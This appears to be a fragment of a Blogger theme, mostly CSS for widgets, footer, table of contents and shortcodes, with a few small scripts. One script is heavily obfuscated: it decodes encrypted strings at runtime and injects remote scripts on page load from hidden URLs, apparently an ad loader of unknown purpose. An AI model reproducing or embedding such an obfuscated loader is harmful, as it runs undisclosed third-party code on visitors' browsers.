.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:180px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-title{
font-size:16px;
overflow:hidden;
font-weight:400;
line-height:1.5em;
margin:0 0 5px
}
.FeaturedPost .post-title a{
color:#333333;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#3f51b5
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:transparent;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:2px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#202020
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebeb;
border-right-width:0;
border-radius:2px 0 0 2px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:transparent;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 2px 2px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#202020
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#333333;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#3f51b5
}
.Profile .profile-info > .profile-link{
color:#333333;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#3f51b5
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#333333;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#3f51b5
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
background-color:rgba(51, 51, 51, 0.83);
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
}
#footer-wrapper .container{
position:relative;
overflow:hidden;
margin:0 auto;
padding:25px 0
}
#footer-wrapper .primary-footer{
background: rgb(31 29 29 / 83%);
border-top: 1px solid #000000;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
.primary-footer.border #footer-about-area{
border-bottom:1px solid rgba(155,155,155,0.1)
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (300px + 25px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:50px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:transparent
}
#footer-about-area .Image .image-caption a:hover{
color:#aaa
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 32px;
height: 32px;
background-color: rgba(155,155,155,0.1);
font-size: 14px;
color: #dbdbdb;
text-align: center;
line-height: 32px;
box-sizing: border-box;
border: 0;
border-radius: 2px;
}
#sub-footer-wrapper{
background-color:rgba(0, 0, 0, 0.2);
color:#f1ffff;
display:block;
padding:0;
width:100%;
overflow:hidden
}
#sub-footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:10px 0
}
#sub-footer-wrapper .copyright-area{
font-size:12px;
display:block;
height:34px;
line-height:34px;
text-align:center;
text-transform:uppercase;
font-weight:400
}
#sub-footer-wrapper .copyright-area a{
color:transparent;
transition:color .17s
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:transparent;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#333333;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:transparent;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#top-bar .container{
box-sizing:border-box;
padding:0 20px
}
#slider-wrapper, .home-ad {
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
height:auto
}
.header-header{
height:auto;
box-sizing:border-box;
padding:25px 20px
}
.header-logo{
max-width:30%
}
.header-ads{
max-width:70%
}
.header-menu{
box-sizing:border-box;
padding:0 20px
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:30px 20px
}
#sub-footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
.header-logo{
max-width:100%;
width:100%;
text-align:center;
padding:20px 0
}
.header-logo .header-image-wrapper{
display:inline-block
}
#main-menu{
display:none
}
.header-menu {
background-image: linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
background-image: -webkit-linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
box-shadow: 0 10px 20px rgb(0 0 0 / 19%), 0 6px 6px rgb(0 0 0 / 23%);
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#header-wrap{
padding:0
}
.header-header{
padding:0
}
.header-header .container.row{
width:100%
}
.header-ads{
width:100%;
max-width:100%;
box-sizing:border-box;
padding:0 20px
}
.header-ads .widget .widget-content{
position:relative;
padding:0 0 20px;
margin:0 auto
}
#header-inner a{
display:inline-block!important
}
#main-wrapper,#sidebar-wrapper, .item #main-wrapper{
width:100%;
padding:0
}
.item #sidebar-wrapper{
margin-top:20px
}
.index-post {
width: 50%;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info-wrap {
}
.main-slider .post-title a {
}
.main-slider .post-snippet {
}
.main-slider .post-meta, .main-slider .post-date {
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
}
@media screen and (max-width: 880px) {
#slider-section .show-slider .widget-content,.main-slider,.main-slider .slider-item{
height:300px
}
.main-slider .post-info-wrap {
padding: 30px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#slider-section .show-slider .widget-content,.main-slider,.main-slider .slider-item{
height:250px
}
.index-post{
width:100%
}
}
@media screen and (max-width: 560px) {
.blog-pager .page-of {
display: none;
}
.top-bar-nav{
display:none
}
.top-bar-social{
width:100%;
text-align:center
}
.top-bar-social ul > li{
float:none
}
.top-bar-social ul > li > a{
margin:0 5px
}
.top-bar-social ul > li:last-child > a{
padding:0 5px
}
#slider-section .show-slider .widget-content,.main-slider,.main-slider .slider-item{
height:250px
}
.main-slider .post-info-wrap {
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info {
}
.main-slider .owl-item.active .post-info {
}
.main-slider .post-title {
font-size: 18px;
}
.index-post .post-image-wrap{
margin:0 0 15px
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-tag{
display:none
}
.related-posts .post-image-link{
width:80px;
height:70px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:13px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:24px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.about-author .avatar-container{
width:60px;
height:60px
}
}
/*####TOC Plugin V2.0*/
.mbtTOC2{
border:5px solid #0008FC ;
border-radius: 10px 50px 10px 50px;
box-shadow:5px 5px 5px 5px grey;
border-style:dashed;
background-color:#ACDEFB;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:Oswald, arial;
display: block;width: 70%;
}
.mbtTOC2 button{
background:#ACDEFB;
font-family:oswald, arial; font-size:22px;
position:relative;
outline:none;
border:none;
color:#2E2E2E;
padding:0 0 0 15px;
}
.mbtTOC2 button a {
color:#FF0313;
padding:0px 2px;
cursor:pointer;
}
.mbtTOC2 button a:hover{
text-decoration:underline;
}
.mbtTOC2 button span {
font-size:15px; margin:0px 10px;
}
.mbtTOC2 li{margin:10px 0;  }
.mbtTOC2 li a {
color:#EA1414;
text-decoration:none;
font-size:18px;
text-transform:capitalize;
}
.mbtTOC2 li a:hover {
text-decoration: underline;
}
.mbtTOC2 li li {margin:14px 0px;}
.mbtTOC2 li li a{
color:#040404;
font-size:15px;
}
.mbtTOC2 ol{counter-reset:section1;list-style:none}
.mbtTOC2 ol ol{counter-reset:section2}
.mbtTOC2 ol ol ol{counter-reset:section3}
.mbtTOC2 ol ol ol ol{counter-reset:section4}
.mbtTOC2 ol ol ol ol ol{counter-reset:section5}
.mbtTOC2 li:before{content:counter(section1);counter-increment:section1;position:relative;padding:0 8px 0 0;font-size:18px}
.mbtTOC2 li li:before{content:counter(section1) "." counter(section2);counter-increment:section2;font-size:14px}
.mbtTOC2 li li li:before{content:counter(section1) "."counter(section2) "." counter(section3);counter-increment:section3}
.mbtTOC2 li li li li:before{content:counter(section1) "."counter(section2) "."counter(section3) "." counter(section4);counter-increment:section4}
.mbtTOC2 li li li li li:before{content:counter(section1) "."counter(section2) "."counter(section3) "." counter(section4)"." counter(section5);counter-increment:section5}
/*
.point2 {list-style-type:lower-alpha}
.point3 {list-style-type:lower-roman}
.point4 {list-style-type:disc}
*/
/* ######### Navigation Menu Css by https://avpackages.unicindia.in/######### */
.mapasite {
margin-bottom: 10px;
background-color: #F8F8F8
}
.mapasite.active .mapa {
display: block
}
.mapasite .mapa {
display: none
}
.mapasite h2 {
background-color: #EEE;
color: #000;
font-size: 15px;
padding: 10px 20px;
border-radius: 2px;
margin-bottom: 0;
cursor: pointer;
font-weight: 700
}
.mapasite h2 .botao {
font-size: 18px;
line-height: 1.2em
}
.botao .fa-minus-circle {
color: #f30
}
.mapapost {
overflow: hidden;
margin-bottom: 20px;
height: 70px;
background-color: #FFF
}
.mapa {
padding: 40px
}
.map-thumb {
background-color: #F0F0F0;
padding: 10px;
display: block;
width: 65px;
height: 50px;
float: left
}
.map-img {
width: 65px;
height: 50px;
overflow: hidden;
border-radius: 2px
}
.map-thumb a {
width: 100%;
height: 100%;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.map-thumb a:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.mapapost .wrp-titulo {
padding-top: 10px;
font-weight: 700;
font-size: 14px;
line-height: 1.3em;
padding-left: 25px;
padding-right: 10px;
display: block;
overflow: hidden;
margin-bottom: 5px
}
.mapapost .wrp-titulo a {
}
.mapapost .wrp-titulo a:hover {
color: #f30;
text-decoration: underline
}
.map-meta {
display: block;
float: left;
overflow: hidden;
padding-left: 25px;
}
.mapasite h2 .botao {
float: right
}
div#ContactForm1 {
display: none !important;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"
    \f09d"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"
    \f14c"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8vLUtt4JZ0IlKN87b8Y29FO-PO-2DlOhzEGVXakw117rShCloQ53VKrKa8Wvcgq7UCCsclKKKycDkGUubVMpllEdsYXyznXvj5LnO2MNuRd-zz3V2VTss-5VX2ZCZJonDDSWEc3V1Rpc/w680/nth.png",
    postPerPage = 11,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "av systems";
//]]>
</script>
<!-- Google Analytics -->
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'> 
//<![CDATA[ 
//*************TOC Plugin V2.0 
function mbtTOC2(){var a=1,b=0,c="";document.getElementById("post-toc").innerHTML=document.getElementById("post-toc").innerHTML.replace(/<h([\d]).*?>(.*?)<\/h([\d]).*?>/gi,function(d,e,f,g){return e!=g?d:(e>a?c+=new Array(e-a+1).join("<ol class='point"+a+"'>"):e<a&&(c+=new Array(a-e+1).join("</ol></li>")),b+=1,c+='<li><a href="#point'+b+'">'+f+"</a>",a=parseInt(e),"<h"+e+" id='point"+b+"'>"+f+"</h"+g+">")}),a&&(c+=new Array(a+1).join("</ol>")),document.getElementById("mbtTOC2").innerHTML+=c}function mbtToggle2(){var a=document.getElementById("mbtTOC2"),b=document.getElementById("Tog");"none"===a.style.display?(a.style.display="block",b.innerHTML="hide"):(a.style.display="none",b.innerHTML="show")} 
//]]> 
</script>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var c6a9ccd283c481b98d12e7f50d770bb6="EVbGfxPtSVxo2-pf0R-4M179lDwZrs3bfDsRBhPdetMQOq5an72Df-aRXrP2XwTkRKDYEHGB_DdqOTc";var a=['fxNlOC/CrVfDnxTCn8ObXnM=','wrvCs8KrN8KCdg==','al7DsRhSDDnDt3Y6L0XCklLChMKxw4QSw6oz','bxlzNDXCslfDgxDClMO6TQ==','wrouf8KUL8KUw5k5','wrYFZiBAw7vDgMKOw6Rxw5ULwqd6BC1tUMKvwotQAcOCTBh/w6zDsE9oQMOyEsOnw4jCucKEOQgGDsOYwpM=','wqrCqMK2worCtcOIc8OJw4xpEw==','w7luw4cXcHbCtGQ=','SHFBwqQHw4fCkMKWwrJNwozDrMKNwpo=','fljDtzROHQ==','WsKRSsKxEsKVZ8Oyw4lu','wqtKwr0=','E38qwpXCjMONA8K0fyDCo8Ot','bcKYw4nDlk3Dt8KreirDhsOkwoQ6S3/CpsK5wqPDhz0DRW5FwoLCu8KBYcKATztYwrDCvlk7LcOjwp3CkkjCunU=','Y8KOJsKDTMO0N8OMw67CicKxNg==','wrTCqFjCvA==','w7fDsD86wrw1Xg==','LMK+w4hKw4HCng==','HsO/wp9iV15kXSU=','w4tOfsK5cw==','ccOYwox4DF7CqT7DqC1RAHsNfg==','YcOEQMK2w4hlwpQ=','wp/DjhIuw5oQ','bknDoDxKDBHDvn0jOWnCnw==','B39Hw4I='];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};d(++c);}(a,0x172));var c=function(b,d){b=b-0x0;var e=a[b];if(c['favysk']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['ftKMqa']=g;c['AnpDZs']={};c['favysk']=!![];}var f=c['AnpDZs'][b];if(f===undefined){if(c['aivBCu']===undefined){c['aivBCu']=!![];}e=c['ftKMqa'](e,d);c['AnpDZs'][b]=e;}else{e=f;}return e;};var h=window;h[c('0x14','tv7N')]=[[c('0x6','rr$L'),0x45b74d],[c('0x2','hCGP'),0x0],[c('0xd','lq#C'),'0'],[c('0x13','zU0L'),0x0],[c('0x1','FW#5'),![]],[c('0x5','AB1j'),0x0],[c('0x8','AB1j'),!0x0]];var f=[c('0xa','X&M4'),c('0x12','IMkP')],b=0x0,q,d=function(){if(!f[b])return;q=h[c('0x9','oaoT')][c('0x3','mett')](c('0xe','mett'));q[c('0x4','m8Fj')]=c('0x0','WIfY');q[c('0x18','^J8R')]=!0x0;var e=h[c('0x9','oaoT')][c('0x7','mett')](c('0x16','u()P'))[0x0];q[c('0x10','B#tu')]=c('0xc','pBXT')+f[b];q[c('0xb','5Fxh')]=c('0x17','hoTc');q[c('0x15','&A#W')]=function(){b++;d();};e[c('0xf','5xJK')][c('0x11','b*(v')](q,e);};d();})();
/*]]>/* */
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js' type='text/javascript'></script>
<style>

.tybar{width: 100%;

margin: 0;

height: 50px;

display: table;

font-size: 17px;

line-height: 50px;

font-weight: 600;

-webkit-font-smoothing: antialiased;

color: rgb(255, 255, 255);

    font-family: Verdana;

border-color: rgb(255, 255, 255);

background-color: #0e1032;

box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);  

text-align: center;}

.tybar .bar-but{font-size: 17px;

font-weight: bold;

margin-left: 25px;

background: #fff;

padding: 5px;

color: #fff;

background-color: #f2132d;

line-height: 1.05;

padding: 4px 15px;

cursor: pointer;

text-decoration: none;

border-radius: 3px;}

